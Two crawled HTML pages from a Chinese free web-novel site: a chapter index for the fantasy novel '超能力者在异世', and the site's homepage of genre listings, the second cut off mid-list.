

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6dushu.com/xs/1585583690.html
body_size: 5122
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>超能力者在异世(巧手动如雷霆)全文免费阅读_实时更新 - 牛读书网/6dushu.com</title><meta name="keywords" content="超能力者在异世(巧手动如雷霆)全文免费阅读_实时更新" /><meta name="description" content="超能力者在异世是著作的玄幻奇幻小说，文笔娴熟，言语精辟，实力推荐。超能力者在异世精彩章节节选：他没有那虚无缥缈的玄气，也没有那胜于常人的体质……有的，只是更胜它们的‘超能力’！" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="牛读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.6dushu.com/xs/1585583690.html" /><meta name="mobile-agent" content="format=html5; url=https://m.6dushu.com/xs/1585583690.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://6dushu.com/xs/1585583690.html"/><meta property="og:novel:read_url" content="https://6dushu.com/xs/1585583690.html"/><meta property="og:novel:latest_chapter_name" content="第15章 天价报名费 超能力者在异世"/><meta property="og:novel:book_name" content="超能力者在异世"/><meta property="og:title" content="超能力者在异世"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://6dushu.com/xs/1585583690/15.html"/><meta property="og:image" content="//j.6dushu.com/standard-vAQd-69260.jpg?sm"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:update_time" content="2017-12-12"/><meta property="og:description" content="超能力者在异世是著作的玄幻奇幻小说，文笔娴熟，言语精辟，实力推荐。超能力者在异世精彩章节节选：他没有那虚无缥缈的玄气，也没有那胜于常人的体质……有的，只是更胜它们的‘超能力’！"/><meta property="og:novel:author" content="巧手动如雷霆"/><meta property="og:novel:status" content="连载中"/><script>var FORM_HASH='fc0df3d5g9eqr6',APP_NAME='牛读书网',COOKIE_PRE='7ut',xCoverList=[],TJ='P497ut',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',CAD=0,DIR='/',DOMA='6dushu.com',TWPC='hk',TJN='uv',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.6dushu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="牛读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">牛读书网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输小说+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/chunaibaihe/">纯爱百合</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/dushizhichang/">都市职场</a></li><li><a href="/zhanzhenghuanxiang/">战争幻想</a></li><li><a href="/xianxiawuxia/">仙侠武侠</a></li><li><a href="/kongbujingsong/">恐怖惊悚</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.6dushu.com/xs/1585583690.html" title="超能力者在异世">手机阅读《超能力者在异世》</a></div><a href="/">牛读书网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xs/1585583690.html">超能力者在异世</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.6dushu.com/standard-vAQd-69260.jpg?sm" author="巧手动如雷霆" alt="超能力者在异世" /><span class="b"></span></div><div id="info"><h1>超能力者在异世</h1><p>作者：<a href="/zz/5de7624b52a8598296f79706G.html" target="_blank">巧手动如雷霆</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="vAQd8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="vAQd8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1585583690/">TXT下载</a></p><p>更新时间：2017-12-12 04:12:25&nbsp;[共15章] <p>最新：<a href="/xs/1585583690/15.html" title="">第15章 天价报名费</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p><a href="/m/63y4z1v0znsr.html">超能力者在异世</a>是著作的玄幻奇幻小说，文笔娴熟，言语精辟，实力推荐。超能力者在异世精彩章节节选：他没有那虚无缥缈的玄气，也没有那胜于常人的体质……有的，只是更胜它们的‘超能力’！</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/HjCD.html" target="_blank" title="巨星是个系统">巨星是个系统</a> (学生小说) 、 <a href="/xs/CO5d.html" target="_blank" title="被迫成为女反派的小娇妻">被迫成为女反派的小娇妻</a><a href="/xiaoshuo/vxXDToX.html" title="高冷帝王腹黑后 麦麦曾" target="_blank">高冷帝王腹黑后 麦麦曾</a> (逗比小说) 、 <a href="/xs/vG3m.html" target="_blank" title="农家喜当妈">农家喜当妈</a> (家长里短) 、 <a href="/xs/UmBX.html" target="_blank" title="拍恋综全员被忘在荒岛后">拍恋综全员被忘在荒岛后</a><a href="/xiaoshuo/yp1OuzE.html" title="程五笔怎么打" target="_blank">程五笔怎么打</a> (明星小说) 、 <a href="/xs/wNAy.html" target="_blank" title="专业三观矫正员[穿书]">专业三观矫正员[穿书]</a><a href="/xiaoshuo/Ebw3SXq.html" title="嫁皇叔西朝笔趣阁txt百度网盘" target="_blank">嫁皇叔西朝笔趣阁txt百度网盘</a> (耽美小说) 、 <a href="/xs/vmZX.html" target="_blank" title="农门悍妻：将军，请耕田">农门悍妻：将军，请耕田</a> (神医小说) 、 <a href="/xs/CQC0.html" target="_blank" title="末世后被前男友救了">末世后被前男友救了</a> (契约小说) 、 <a href="/xs/Uyo3.html" target="_blank" title="穿书霸总靠沙雕自救">穿书霸总靠沙雕自救</a> (近代现代) 、 <a href="/xs/85HB.html" target="_blank" title="（红楼梦同人）红楼之昼暖新晴">（红楼梦同人）红楼之昼暖新晴</a> (红楼小说) 、 <a href="/xs/wfq6.html" target="_blank" title="娇藏">娇藏</a> (古典架空) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《超能力者在异世》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/1585583690/15.html">第15章 天价报名费</a></dd><dd><a href="/xs/1585583690/14.html">第14章 青华</a></dd><dd><a href="/xs/1585583690/13.html">第13章 唉？这么简单？</a></dd><dd><a href="/xs/1585583690/12.html">第12章 抱大腿</a></dd><dd><a href="/xs/1585583690/11.html">第11章 往事休要再提！</a></dd><dd><a href="/xs/1585583690/10.html">第十章 糟糕的台词……</a></dd><dd><a href="/xs/1585583690/9.html">第九章 第一卷完结咯~</a></dd><dd><a href="/xs/1585583690/8.html">第八章 移动城堡</a></dd><dd><a href="/xs/1585583690/7.html">第七章 化形劫！失败。</a></dd><dd><a href="/xs/1585583690/6.html">第六章 好这口</a></dd><dd><a href="/xs/1585583690/5.html">第五章 蜜汁自力更生</a></dd><dd><a href="/xs/1585583690/4.html">第四章 老乞丐与交易</a></dd><dt>《超能力者在异世》 正文 </dt><dd><a href="/xs/1585583690/1.html">第一章 莫愁</a></dd><dd><a href="/xs/1585583690/2.html">第二章 村长（地主）家的女儿</a></dd><dd><a href="/xs/1585583690/3.html">第三章 护道</a></dd><dd><a href="/xs/1585583690/4.html">第四章 老乞丐与交易</a></dd><dd><a href="/xs/1585583690/5.html">第五章 蜜汁自力更生</a></dd><dd><a href="/xs/1585583690/6.html">第六章 好这口</a></dd><dd><a href="/xs/1585583690/7.html">第七章 化形劫！失败。</a></dd><dd><a href="/xs/1585583690/8.html">第八章 移动城堡</a></dd><dd><a href="/xs/1585583690/9.html">第九章 第一卷完结咯~</a></dd><dd><a href="/xs/1585583690/10.html">第十章 糟糕的台词……</a></dd><dd><a href="/xs/1585583690/11.html">第11章 往事休要再提！</a></dd><dd><a href="/xs/1585583690/12.html">第12章 抱大腿</a></dd><dd><a href="/xs/1585583690/13.html">第13章 唉？这么简单？</a></dd><dd><a href="/xs/1585583690/14.html">第14章 青华</a></dd><dd><a href="/xs/1585583690/15.html">第15章 天价报名费</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/1585583690/index_1.html">首页</a><a href="/xs/1585583690/index_1.html">上一页</a><b>1</b><a href="/xs/1585583690/index_1.html">下一页</a><a href="/xs/1585583690/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/1014076276.html" target="_blank" title="快穿：反派女配要上天">快穿：反派女配要上天</a>、 <a href="/xiaoshuo/8qeDSNb.html" title="大学生可以考教师编吗" target="_blank">大学生可以考教师编吗</a>、 <a href="/xs/NlQR.html" target="_blank" title="天命在我">天命在我</a>、 <a href="/xs/wMvM.html" target="_blank" title="农家小子科举之路">农家小子科举之路</a>、 <a href="/xiaoshuo/n4Xdfrg.html" title="毕业的名词" target="_blank">毕业的名词</a>、 <a href="/xs/1852885780.html" target="_blank" title="终极学生在都市">终极学生在都市</a>、 <a href="/xiaoshuo/bj8lFyx.html" title="陈硕珍起义" target="_blank">陈硕珍起义</a>、 <a href="/xs/B3Af.html" target="_blank" title="重生90甜军嫂">重生90甜军嫂</a>、 <a href="/xiaoshuo/bp1XSBr.html" title="的规矩屁" target="_blank">的规矩屁</a>、 <a href="/xs/2061500673.html" target="_blank" title="傅爷，夫人的马甲拆不完">傅爷，夫人的马甲拆不完</a>、 <a href="/xs/Qh.html" target="_blank" title="错上黑老大">错上黑老大</a>、 <a href="/xs/Uh9M.html" target="_blank" title="穿成一棵草G+番外">穿成一棵草G+番外</a>、 <a href="/xiaoshuo/BdwNslG.html" title="仙君被道侣背叛" target="_blank">仙君被道侣背叛</a>、 <a href="/xs/CGf9.html" target="_blank" title="爱上“已婚”影后">爱上“已婚”影后</a>、 <a href="/xiaoshuo/G9Wzh4n.html" title="礼服租赁一般多少钱" target="_blank">礼服租赁一般多少钱</a>、 <a href="/xs/619291869.html" target="_blank" title="人鱼陷落">人鱼陷落</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 牛读书网提示：如发现《超能力者在异世》章节错误/内容违规/缺少/欠更/重复，可联系站点。 </p><p>⑵ 如果您发现有小说<b>超能力者在异世</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⑶ 如果您发现超能力者在异世内容有与法律抵触之处，请马上向本站举报，牛读书网需要您们的建议和支持！ </p></p><p>⑷ 《超能力者在异世》是作者：<A href="/zz/5de7624b52a8598296f79706G.html">巧手动如雷霆</a>其中一部优秀的玄幻奇幻小说，网友转载到本站（6dushu.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/m/63y4z1v0znsr.html">超能力者在异世1-15章精彩无弹窗阅读 最新章节无弹窗 巧手动如雷霆</a>/<span class="gray">2017-04-29 07:38:59</span></p><p>*. <a href="/xs/1585583690_1965701805.html">超能力者在异世1-15章精彩阅读 全文TXT下载 巧手动如雷霆</a>/<span class="gray">2018-01-10 04:48:37</span></p><p>*. <a href="/m/5xn4zhyv5jh4.html">超能力者在异世全文TXT下载 玄幻奇幻 巧手动如雷霆 在线下载无广告</a>/<span class="gray">2017-04-15 17:08:00</span></p><p>*. <a href="/m/glqpahldyksd.html">（玄幻奇幻）超能力者在异世 在线阅读 巧手动如雷霆 全文TXT下载 </a>/<span class="gray">2017-07-28 22:20:42</span></p><p>*. <a href="/m/dg3l51q00gs7.html">超能力者在异世 小说txt下载 近代 巧手动如雷霆 全本免费下载</a>/<span class="gray">2019-01-23 08:47:42</span></p></div></div><script src="/click/1585583690"></script><script src="/80e/318.baiduppsh"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.6dushu.com/">牛读书网</a>(6dushu.com) All Rights Reserved. <a href="//hk.6dushu.com/xs/1585583690.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailOCh9.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="10.448ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6dushu.com/?FROM=bjs&u=BJS
body_size: 9102
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>牛读书网-好看小说每天更新</title><meta name="keywords" content="牛读书网|纯爱百合|游戏竞技|玄幻奇幻|都市职场|战争幻想|仙侠武侠|免费全本小说" /><meta name="description" content="牛读书网，精彩小说尽在牛读书网，本站提供海量的纯爱百合、游戏竞技、玄幻奇幻、都市职场、战争幻想、仙侠武侠以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="牛读书网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.6dushu.com/" /><meta name="mobile-agent" content="format=html5; url=https://m.6dushu.com/" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='0ce3822eg9epl2',APP_NAME='牛读书网',COOKIE_PRE='7ut',xCoverList=[],TJ='P497ut',CDN='https://172.247.93.92:61234/xcdn6/',CDNV='318',CAD=0,DIR='/',DOMA='6dushu.com',TWPC='hk',TJN='uv',ADN='od',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.6dushu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="牛读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">牛读书网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输小说+可搜主角名字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/chunaibaihe/">纯爱百合</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/dushizhichang/">都市职场</a></li><li><a href="/zhanzhenghuanxiang/">战争幻想</a></li><li><a href="/xianxiawuxia/">仙侠武侠</a></li><li><a href="/kongbujingsong/">恐怖惊悚</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/category/">书库小说</a></li><li><a href="/over.html">全本小说</a></li><li><a href="/top.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/vTd8.html" title=""><img data-lazy="//j.6dushu.com/upjpg/A/Nd8T.jpg?sm" alt="有猿牵你来相会" author="皮蛋二少" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>皮蛋二少</span><a href="/xs/vTd8.html" title="">有猿牵你来相会</a></dt><dd>文案： ‘芳’龄26，恋爱经验O，跟性别男爱好也是男的男朋友还有他家‘老婆’同居， 叶未央觉得自己这辈子算是...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Hkgn.html" title=""><img data-lazy="//j.6dushu.com/standard-Hkgn-18316.jpg?sm" alt="菊花诞子记" author="瑰屿" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>瑰屿</span><a href="/xs/Hkgn.html" title="">菊花诞子记</a></dt><dd>晋江VIP完结 总下载数：21 总点击数：90032 总书评数：640 当前被收藏数： 1300 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/NRf.html" title=""><img data-lazy="//j.6dushu.com/standard-NRf-25269.jpg?sm" alt="下堂皇后要拒婚" author="展颜欢笑" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>展颜欢笑</span><a href="/xs/NRf.html" title="">下堂皇后要拒婚</a></dt><dd>小说阅读网VIP完结 简介： “你要做什么？求求你，不要……” “别乱动，我不想伤了你。” 身处异时空的她，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/1860554003.html" title=""><img data-lazy="//j.6dushu.com/upjpg/q/dKgz.jpg?sm" alt="重生神豪的悠闲生活" author="壮乡小仨" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>壮乡小仨</span><a href="/xs/1860554003.html" title="">重生神豪的悠闲生活</a></dt><dd>拼命挣钱的药贩子顾飞带着‘休闲生活系统’重生了，今生他不愿再劳碌奔波，而是想陪着他爱的人和爱他的人们，过着悠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/33d.html" title=""><img data-lazy="//j.6dushu.com/standard-33d-54189.jpg?sm" alt="逆袭吧，炮灰女配！" author="亦狸" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>亦狸</span><a href="/xs/33d.html" title="">逆袭吧，炮灰女配！</a></dt><dd>晋江VIP完结 总点击数：169808 总书评数：296 当前被收藏数：1172 文章积分：14,454,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Hdwa.html" title=""><img data-lazy="//j.6dushu.com/upjpg/A/Ne2f.jpg?sm" alt="肥宅校花" author="三千风雪" src="/oloadqf0Z.svg" /></a></div><dl><dt><span>三千风雪</span><a href="/xs/Hdwa.html" title="">肥宅校花</a></dt><dd>晋江VIP完结 总书评数：12716 当前被收藏数：13213  【文案】 萧画的人生是一个大写的...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/xs/wbWZ.html" title="">江浔</a></span><span class="s5">石头与水</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/80708532.html" title="">绿帽的哀号</a></span><span class="s5">苍穹无涯</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Hj8e.html" title="">没钱离婚</a></span><span class="s5">首初</span></li><li><span class="s1">肉文</span><span class="s2"><a href="/xs/vkAj.html" title="">神之欲</a></span><span class="s5">泡沫梨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/UVUB.html" title="">禁止标记</a></span><span class="s5">苏甫白</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/UgvT.html" title="">（综漫同人）好感度满值后触发了be支线</a></span><span class="s5">春日予茶</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/BBge.html" title="">双飞燕</a></span><span class="s5">洛倾</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/2050391303.html" title="">出轨女人的自白</a></span><span class="s5">80后落扬</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/CoBQ.html" title="">（BG/综漫同人）穿进全线BE的攻略游戏</a></span><span class="s5">松净子</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/UdZ2.html" title="">公主找了个女驸马</a></span><span class="s5">澹台扶风</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/wXGA.html" title="">杀神与殇</a></span><span class="s5">决明</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/w5Rl.html" title="">偏执少年你要乖[重生]</a></span><span class="s5">若诗安轩</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/wbb6.html" title="">仙武帝尊/神武仙踪</a></span><span class="s5">六界三道</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/18933200.html" title="">不救情敌就去死</a></span><span class="s5">泷夏川</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/CjGk.html" title="">挚爱隔山海</a></span><span class="s5">青稞久</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/8g4j.html" title="">“植物人”缠上身</a></span><span class="s5">迎君</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>纯爱百合</h2><div class="top"><div class="image"><a href="/xs/Cefo.html" target="_blank" title="望书卿(师生gl)"><img data-lazy="//j.6dushu.com/upjpg/q/db2y.jpg?sm" alt="望书卿(师生gl)" author="一个白羊" /></a></div><dl><dt><a href="/xs/Cefo.html" title="望书卿(师生gl)">望书卿(师生gl)</a></dt><dd>晋江完结 文案： 清冷温柔御姐老师VS软萌深情年下 食用指南： 1.师生，1v1，he 2.年龄差十一岁 3...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/CGAn.html" title="楚猫猫的白组长">楚猫猫的白组长</a>/川八</li><li><a href="/xs/wFXJ.html" title="女庶王">女庶王</a>/于欢</li><li><a href="/xs/UhHe.html" title="HP]在荣耀中吻你">HP]在荣耀中吻你</a>/浊羽琛</li><li><a href="/xs/UfF3.html" title="八零年代之鹏程万里">八零年代之鹏程万里</a>/媚骨</li><li><a href="/xs/qgQC.html" title="BE狂魔求生系统">BE狂魔求生系统</a>/稚楚</li><li><a href="/xs/NDfZ.html" title="李娥">李娥</a>/牛尔尔</li><li><a href="/xs/doe.html" title="小护士">小护士</a>/29秒</li><li><a href="/xs/UX65.html" title="成年雪豹勇敢爱">成年雪豹勇敢爱</a>/给我一把剑</li><li><a href="/xs/CVuq.html" title="反派今天也在装甜GL[穿书]">反派今天也在装甜GL[穿书]</a>/瓜子猫</li><li><a href="/xs/UqO4.html" title="国士成双">国士成双</a>/西窗有月</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/xs/1399826790.html" target="_blank" title="爽文女主，但全员恋爱脑"><img data-lazy="//j.6dushu.com/upjpg/t/gWo5.jpg?sm" alt="爽文女主，但全员恋爱脑" author="纯情大女孩" /></a></div><dl><dt><a href="/xs/1399826790.html" title="爽文女主，但全员恋爱脑">爽文女主，但全员恋爱脑</a></dt><dd>时运是个凤傲天。 被系统带到了人人觉醒拟态的世界。 可惜，时运的身份只是普通人类。 时运DNA动了，经典废材...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/NvdV.html" title="（综漫同人）疯批富江在线追我！">（综漫同人）疯批富江在线追我！</a>/轻渔</li><li><a href="/xs/q3VJ.html" title="西楚霸王">西楚霸王</a>/孤君道</li><li><a href="/xs/ClZT.html" title="重生为大佬">重生为大佬</a>/云劫</li><li><a href="/xs/700627783.html" title="守护灵：我有无双守护系统">守护灵：我有无双守护系统</a>/进击的瞎扯淡</li><li><a href="/xs/v5BD.html" title="夺心游戏：女人，休想逃">夺心游戏：女人，休想逃</a>/温十心</li><li><a href="/xs/Nyg4.html" title="（蓝锁同人）利己主义者也想成为热血漫主角">（蓝锁同人）利己主义者也想成为热血漫主角</a>/鱼想吃火锅</li><li><a href="/xs/vkqm.html" title="法神降临">法神降临</a>/墨乡</li><li><a href="/xs/CGmp.html" title="巅峰荣耀">巅峰荣耀</a>/雪虐风饕</li><li><a href="/xs/1329425249.html" title="我在漫威世界刷属性">我在漫威世界刷属性</a>/淋雨天</li><li><a href="/xs/1210563197.html" title="从获得亿万年魂灵开始无敌">从获得亿万年魂灵开始无敌</a>/一九四三</li></ul></div><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/xs/Nh6F.html" target="_blank" title="渣了疯批女主后她黑化了[快穿]"><img data-lazy="//j.6dushu.com/standard-Nh6F-36407.jpg?sm" alt="渣了疯批女主后她黑化了[快穿]" author="八两白酒" /></a></div><dl><dt><a href="/xs/Nh6F.html" title="渣了疯批女主后她黑化了[快穿]">渣了疯批女主后她黑化了[快穿]</a></dt><dd>晋江VIP 完结 总书评数：1208 当前被收藏数：3728 营养液数：2361 文章积分：90,286,6...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/1982359651.html" title="凶案现场直播">凶案现场直播</a>/退戈</li><li><a href="/xs/8M93.html" title="倾城劫（蓝颜倾城系列之一）">倾城劫（蓝颜倾城系列之一）</a>/一剑离渊</li><li><a href="/xs/N8WO.html" title="反派他坐等被甩">反派他坐等被甩</a>/印怀玄</li><li><a href="/xs/1574394068.html" title="仙女抽奖系统">仙女抽奖系统</a>/明天看日出</li><li><a href="/xs/UNlU.html" title="天界继承人的团宠日常">天界继承人的团宠日常</a>/天予昭晖</li><li><a href="/xs/w4mu.html" title="萝莉笔记">萝莉笔记</a>/八千岚紫</li><li><a href="/xs/CBB6.html" title="剑骨">剑骨</a>/会摔跤的熊猫</li><li><a href="/xs/UmWN.html" title="（诡秘之主同人）诡秘：不死人不死于传火">（诡秘之主同人）诡秘：不死人不死于传火</a>/你滴勋宗</li><li><a href="/xs/CVWA.html" title="我有一座超级海岛">我有一座超级海岛</a>/指尖风月</li><li><a href="/xs/Cp5a.html" title="魔尊她为什么不开心">魔尊她为什么不开心</a>/墨西柯</li></ul></div><div class="content"><h2>都市职场</h2><div class="top"><div class="image"><a href="/xs/CfXw.html" target="_blank" title="伪装深情（穿书）"><img data-lazy="//j.6dushu.com/upjpg/q/dLUN.jpg?sm" alt="伪装深情（穿书）" author="饼鸽鸽" /></a></div><dl><dt><a href="/xs/CfXw.html" title="伪装深情（穿书）">伪装深情（穿书）</a></dt><dd>晋江VIP完结 总书评数：9085 当前被收藏数：18887 营养液数：14323 文章积分：281,793...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/vk6A.html" title="我的26岁女房客/天空的城">我的26岁女房客/天空的城</a>/超级大坦克科比</li><li><a href="/xs/BoVo.html" title="直播之工匠大师">直播之工匠大师</a>/九个栗子</li><li><a href="/xs/Jd8a.html" title="百花杀">百花杀</a>/懒癌患者叶叶</li><li><a href="/xs/wyTm.html" title="难哄">难哄</a>/竹已</li><li><a href="/xs/qHnQ.html" title="超模是怎样炼成的">超模是怎样炼成的</a>/刀尖舔蜜</li><li><a href="/xs/CyeW.html" title="（综漫同人）滚出我的横滨">（综漫同人）滚出我的横滨</a>/长歌小鹿</li><li><a href="/xs/wpX6.html" title="合住男男">合住男男</a>/江涵秋</li><li><a href="/xs/UAAJ.html" title="六零娇气包的甜宠日常">六零娇气包的甜宠日常</a>/桃子味的棉花糖</li><li><a href="/xs/2uR.html" title="步步高升">步步高升</a>/烟斗老哥</li><li><a href="/xs/Agh.html" title="都市花园梦">都市花园梦</a>/群芳丛中</li></ul></div><div class="content"><h2>战争幻想</h2><div class="top"><div class="image"><a href="/xs/BdHW.html" target="_blank" title="邪王霸爱异能妃：神医废柴小姐"><img data-lazy="//j.6dushu.com/upjpg/b/ojw.jpg?sm" alt="邪王霸爱异能妃：神医废柴小姐" author="冲霄一鹤" /></a></div><dl><dt><a href="/xs/BdHW.html" title="邪王霸爱异能妃：神医废柴小姐">邪王霸爱异能妃：神医废柴小姐</a></dt><dd>秦瑟穿越了……她的人生目标是找一相公，黄金满屋；养一窝美男，貌美器粗！然而，无意中摸了一只皇家贵鸟，从此走上...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/Ug6j.html" title="我靠种田，在星际拯救人类[直播]">我靠种田，在星际拯救人类[直播]</a>/书一</li><li><a href="/xs/8Jb.html" title="跃凡门">跃凡门</a>/大秦骑兵</li><li><a href="/xs/UaF.html" 